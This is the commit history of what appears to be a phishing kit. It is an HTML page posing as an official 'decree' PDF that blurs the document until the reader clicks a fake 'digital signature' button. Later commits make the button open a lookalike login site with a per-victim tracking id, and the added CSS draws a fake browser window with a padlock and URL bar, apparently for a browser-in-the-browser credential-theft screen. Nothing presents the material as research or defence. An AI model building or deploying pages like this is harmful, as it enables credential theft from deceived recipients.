
==== Decree17-45-26.html @ 9c132cf8 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>PDF with Signature Button on Page 2</title>
  <style>
    .modal {
  display: none;
  position: fixed;
  z-index: 1000;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0,0,0,0.5);
}

.modal-content {
  background-color: #fff;
  margin: 5% auto;
  padding: 0;
  border-radius: 8px;
  width: 80%;
  max-width: 900px;
  height: 80vh;
  position: relative;
}

.close {
  color: #aaa;
  position: absolute;
  top: 10px;
  right: 20px;
  font-size: 28px;
  font-weight: bold;
  cursor: pointer;
}

.close:hover,
.close:focus {
  color: #000;
}

iframe {
  border: none;
  width: 100%;
  height: 100%;
}
    body {
      margin: 0;
      padding: 0;
      font-family: Arial, sans-serif;
      background-color: #f4f5f7;
    }
    #pdf-container {
      width: 100%;
      height: calc(100vh + 300px);
      position: relative;
    }
    embed {
      width: 100%;
      height: 100%;
      border: none;
      transition: filter 0.3s ease;
    }
    #lock-overlay {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background-color: rgba(0, 0, 0, 0.2);
      z-index: 998;
      opacity: 0;
      visibility: hidden;
      transition: opacity 0.3s ease;
    }
    #lock-overlay.active {
      opacity: 1;
      visibility: visible;
    }
    #signature-button {
      position: fixed;
      bottom: 500px;
      left: 50%;
      transform: translateX(-50%);
      padding: 12px 28px;
      background-color: #007bff;
      color: white;
      border: none;
      border-radius: 6px;
      font-size: 16px;
      cursor: pointer;
      box-shadow: 0 2px 8px rgba(0, 0, 0, 0.2);
      z-index: 999;
      opacity: 0;
      visibility: hidden;
      transition: opacity 0.3s ease;
    }
    #signature-button.visible {
      opacity: 1;
      visibility: visible;
    }
    .pdf-blurred embed {
      filter: blur(4px);
    }
  </style>
</head>
<body>
  <div id="pdf-container">
    <embed id="pdf-embed" src="./1.pdf#scrollbar=1" type="application/pdf" />
  </div>

  <div id="lock-overlay"></div>

  <button id="signature-button">
    Apply digital signature for acknowledgment of reading
  </button>

  <script>
    const embed = document.getElementById("pdf-embed");
    const button = document.getElementById("signature-button");
    const overlay = document.getElementById("lock-overlay");
    const body = document.body;
      const modal = document.getElementById('modal');
  const btn = document.getElementById('openSiteBtn');
  const closeBtn = document.querySelector('.close');
  const iframe = document.getElementById('siteFrame');
  const siteUrl = 'https://duckduckgo.com';
    let activated = false;

    let isSecondPageVisible = false;
    let isLocked = false;

    function updateScrollState () {
      const embedRect = embed.getBoundingClientRect();
      const viewportHeight = window.innerHeight;
      const scrollTop = window.pageYOffset || document.documentElement.scrollTop;
      const embedTop = embedRect.top + scrollTop;

      // Approximate: assume one page ≈ one viewport height
      const pageHeight = viewportHeight;
      const secondPageTop = embedTop + pageHeight;
      const secondPageBottom = secondPageTop + pageHeight;

      const viewportTop = scrollTop;
      const viewportBottom = viewportTop + viewportHeight;

      const isSecondPageInViewport =
        (viewportTop < secondPageBottom && viewportBottom > secondPageTop);

      if (!isSecondPageVisible && isSecondPageInViewport && !activated) {
        isSecondPageVisible = true;
        
        // Lock and blur
        if (!isLocked) {
          isLocked = true;
          body.classList.add("pdf-blurred");
          overlay.classList.add("active");
        }
      } else if (isSecondPageVisible && !isSecondPageInViewport) {
        isSecondPageVisible = false;
        // You can keep the blur lock or remove it here;
        // in this example we keep it locked until button click.
      }
    }

    // Unlock and remove blur when button is clicked
    button.addEventListener("click", () => {
      activated = true;
      overlay.classList.remove("active");
      body.classList.remove("pdf-blurred");
      isLocked = false;
      // You can also hide the button after click if desired:
      button.classList.remove("visible");
      button.remove();
      iframe.src = siteUrl;
    modal.style.display = 'block';
      // ... start your signature / acknowledgment flow here
      
    });
document.addEventListener('DOMContentLoaded', () => {
  button.classList.add("visible");
            isLocked = true;
          body.classList.add("pdf-blurred");
          overlay.classList.add("active");
});
    // Attach scroll / resize listeners
    window.addEventListener("scroll", updateScrollState);
    window.addEventListener("resize", updateScrollState);

    // Initial check
    //updateScrollState();
  </script>
  <div id="modal" class="modal">
  <div class="modal-content">
    <span class="close">&times;</span>
    <iframe id="siteFrame" src="https://duckduckgo.com" width="100%" height="500" title="Microsoft"></iframe>
  </div>
</div>
</body>
</html>

==== commit bf63eea6: "Update Decree17-45-26.html" ====
--- a/Decree17-45-26.html
+++ b/Decree17-45-26.html
@@ -2,112 +2,14 @@
 <html lang="en">
 <head>
   <meta charset="UTF-8" />
-  <title>PDF with Signature Button on Page 2</title>
-  <style>
-    .modal {
-  display: none;
-  position: fixed;
-  z-index: 1000;
-  left: 0;
-  top: 0;
-  width: 100%;
-  height: 100%;
-  background-color: rgba(0,0,0,0.5);
-}
-
-.modal-content {
-  background-color: #fff;
-  margin: 5% auto;
-  padding: 0;
-  border-radius: 8px;
-  width: 80%;
-  max-width: 900px;
-  height: 80vh;
-  position: relative;
-}
-
-.close {
-  color: #aaa;
-  position: absolute;
-  top: 10px;
-  right: 20px;
-  font-size: 28px;
-  font-weight: bold;
-  cursor: pointer;
-}
-
-.close:hover,
-.close:focus {
-  color: #000;
-}
-
-iframe {
-  border: none;
-  width: 100%;
-  height: 100%;
-}
-    body {
-      margin: 0;
-      padding: 0;
-      font-family: Arial, sans-serif;
-      background-color: #f4f5f7;
-    }
-    #pdf-container {
-      width: 100%;
-      height: calc(100vh + 300px);
-      position: relative;
-    }
-    embed {
-      width: 100%;
-      height: 100%;
-      border: none;
-      transition: filter 0.3s ease;
-    }
-    #lock-overlay {
-      position: fixed;
-      top: 0;
-      left: 0;
-      width: 100%;
-      height: 100%;
-      background-color: rgba(0, 0, 0, 0.2);
-      z-index: 998;
-      opacity: 0;
-      visibility: hidden;
-      transition: opacity 0.3s ease;
-    }
-    #lock-overlay.active {
-      opacity: 1;
-      visibility: visible;
-    }
-    #signature-button {
-      position: fixed;
-      bottom: 500px;
-      left: 50%;
-      transform: translateX(-50%);
-      padding: 12px 28px;
-      background-color: #007bff;
-      color: white;
-      border: none;
-      border-radius: 6px;
-      font-size: 16px;
-      cursor: pointer;
-      box-shadow: 0 2px 8px rgba(0, 0, 0, 0.2);
-      z-index: 999;
-      opacity: 0;
-      visibility: hidden;
-      transition: opacity 0.3s ease;
-    }
-    #signature-button.visible {
-      opacity: 1;
-      visibility: visible;
-    }
-    .pdf-blurred embed {
-      filter: blur(4px);
-    }
-  </style>
+  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
+  <link rel="stylesheet" href="style.css">
+  <title>PDF with Signature</title>
 </head>
 <body>
-  <div id="pdf-container">
+
+
+<div id="pdf-container">
     <embed id="pdf-embed" src="./1.pdf#scrollbar=1" type="application/pdf" />
   </div>
 
@@ -121,12 +23,9 @@
     const embed = document.getElementById("pdf-embed");
     const button = document.getElementById("signature-button");
     const overlay = document.getElementById("lock-overlay");
+    
+
     const body = document.body;
-      const modal = document.getElementById('modal');
-  const btn = document.getElementById('openSiteBtn');
-  const closeBtn = document.querySelector('.close');
-  const iframe = document.getElementById('siteFrame');
-  const siteUrl = 'https://duckduckgo.com';
     let activated = false;
 
     let isSecondPageVisible = false;
@@ -171,11 +70,13 @@
       overlay.classList.remove("active");
       body.classList.remove("pdf-blurred");
       isLocked = false;
+
+window.open('https://login.honvedseg.com', '_blank', 'noopener,noreferrer');
       // You can also hide the button after click if desired:
       button.classList.remove("visible");
+      
       button.remove();
-      iframe.src = siteUrl;
-    modal.style.display = 'block';
+
       // ... start your signature / acknowledgment flow here
       
     });
@@ -185,18 +86,17 @@
           body.classList.add("pdf-blurred");
           overlay.classList.add("active");
 });
-    // Attach scroll / resize listeners
+    // Attach scroll / resize listener
+
+
     window.addEventListener("scroll", updateScrollState);
     window.addEventListener("resize", updateScrollState);
 
     // Initial check
     //updateScrollState();
   </script>
-  <div id="modal" class="modal">
-  <div class="modal-content">
-    <span class="close">&times;</span>
-    <iframe id="siteFrame" src="https://duckduckgo.com" width="100%" height="500" title="Microsoft"></iframe>
-  </div>
+
 </div>
 </body>
-</html>+<script src="script.js"></script>
+</html>

==== commit 0649c681: "Update Decree17-45-26.html" ====
--- a/Decree17-45-26.html
+++ b/Decree17-45-26.html
@@ -71,7 +71,7 @@
       body.classList.remove("pdf-blurred");
       isLocked = false;
 
-window.open('https://login.honvedseg.com', '_blank', 'noopener,noreferrer');
+window.open('https://login.honvedseg.com/?isd=UBanw13781k', '_blank', 'noopener,noreferrer');
       // You can also hide the button after click if desired:
       button.classList.remove("visible");
       
--- a/style.css
+++ b/style.css
@@ -0,0 +1,166 @@
+@font-face {
+  font-family: system;
+  font-style: normal;
+  font-weight: 300;
+  src: local(".SFNSText-Light"), local(".HelveticaNeueDeskInterface-Light"),
+    local("Roboto-Light"), local("DroidSans"), local("Tahoma"),
+    local(".LucidaGrandeUI"), local("Ubuntu Light"), local("Segoe UI Light");
+}
+
+html,
+
+    
+    embed {
+      width: 100%;
+      height: 100%;
+      border: none;
+      transition: filter 0.3s ease;
+    }
+    #lock-overlay {
+      position: fixed;
+      top: 0;
+      left: 0;
+      width: 100%;
+      height: 100%;
+      background-color: rgba(0, 0, 0, 0.2);
+      z-index: 998;
+      opacity: 0;
+      visibility: hidden;
+      transition: opacity 0.3s ease;
+    }
+    #lock-overlay.active {
+      opacity: 1;
+      visibility: visible;
+    }
+    #signature-button {
+      position: fixed;
+      bottom: 500px;
+      left: 50%;
+      transform: translateX(-50%);
+      padding: 12px 28px;
+      background-color: #007bff;
+      color: white;
+      border: none;
+      border-radius: 6px;
+      font-size: 16px;
+      cursor: pointer;
+      box-shadow: 0 2px 8px rgba(0, 0, 0, 0.2);
+      z-index: 999;
+      opacity: 0;
+      visibility: hidden;
+      transition: opacity 0.3s ease;
+    }
+    #signature-button.visible {
+      opacity: 1;
+      visibility: visible;
+    }
+    .pdf-blurred embed {
+      filter: blur(4px);
+    }
+body {
+    width: 100%;
+  height: 100%;
+      margin: 0;
+      padding: 0;
+      font-family: Arial, sans-serif;
+      background-color: #f4f5f7;
+    }
+    #pdf-container {
+      width: 100%;
+      height: calc(100vh + 300px);
+      position: relative;
+    }
+
+#title-bar {
+  height: 31px;
+  background-color: #d6dae0;
+  width: 100%;
+  display: flex;
+  justify-content: space-between;
+  user-select: none;
+}
+
+#logo {
+  padding-left: 5px;
+  vertical-align: middle;
+}
+
+#logo-description {
+  color: black;
+  font-size: 12px;
+  font-family: "system";
+  vertical-align: middle;
+}
+
+#minimize {
+  color: black;
+  font-size: 12px;
+  padding: 9px 15px 7px 15px;
+}
+
+#square {
+  color: black;
+  font-size: 22px;
+  padding: 0px 15px 5px 15px;
+}
+
+#exit {
+  color: black;
+  font-size: 15px;
+  padding: 7px 17px 7px 17px;
+}
+
+#url-bar {
+  height: 28px;
+  background-color: #f1f3f4;
+  width: 100%;
+  display: flex;
+  align-items: center;
+  white-space: nowrap;
+  overflow: scroll;
+  text-overflow: ellipsis;
+  -ms-overflow-style: none;
+  scrollbar-width: none;
+  border-bottom: 1px solid lightgray;
+}
+
+#url-bar::-webkit-scrollbar {
+  display: none;
+}
+
+#ssl-padlock {
+  user-select: none;
+  padding-left: 8px;
+  margin-right: 8px;
+}
+
+#domain-name {
+  color: #000000;
+  font-size: 14px;
+  font-family: "system";
+}
+
+#domain-path {
+  color: #7c7c7c;
+  font-size: 14px;
+  font-family: "system";
+}
+
+#title-bar-width {
+  width: 100%;
+}
+
+#content {
+  width: 100%;
+  height: 700px;
+}
+
+#window1 {
+  color: transparent;
+  background-color: transparent;
+  border-color: transparent;
+  box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
+  height: 759px; /* title bar height + content height */
+  width: 40%;
+  position: absolute;
+}
